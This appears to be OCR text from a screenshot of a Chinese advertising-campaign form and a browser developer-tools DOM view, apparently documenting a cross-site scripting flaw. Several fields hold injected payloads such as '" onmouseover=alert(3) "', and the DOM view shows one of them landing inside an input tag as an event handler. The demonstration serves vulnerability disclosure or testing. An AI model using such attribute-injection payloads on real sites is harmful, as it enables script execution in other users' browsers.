 1
添加推广系列
推广系列名称： " onmouseover=alert(3) "
推广组名称： %0
选择推广形式
推广形式： 文字推广 文字推广在
图片推广 仅在内容网
填写推广标题和描述
推广标题行： %0" onmouseover=alert(5)" 非空，最多
插入通配符 ?
第一行推广描述： %0" onmouseover=alert(5)" 非空，最多
插入通配符
第二行推广描述： %0" onmouseover=alert(5)" 非空，最多
控制台 HTML CSS 脚本 DOM 网络 Cookies
div.l < li.clear < ul < div#content < form < body < html
<div id="content">
<span style="font-size:18px;font-weight:bold"> 添加推广系列 </span>
<ul>
<li class="clear">
<div class="itit">
<div class="l inputArea"> " onmouseover=alert(3) " </div>
<div id="adCampaignNameDiv" class="disappear"> </div>
</li>
<li class="clear">
<div class="itit">
<div class="l inputArea">
<input id="adGroupName" type="text" size="25" maxlength="25" onmouseover="alert(5)""" value="%0" name="adGroup.name">
</div>
<div id="adGroupNameDiv" class="disappear"> </div>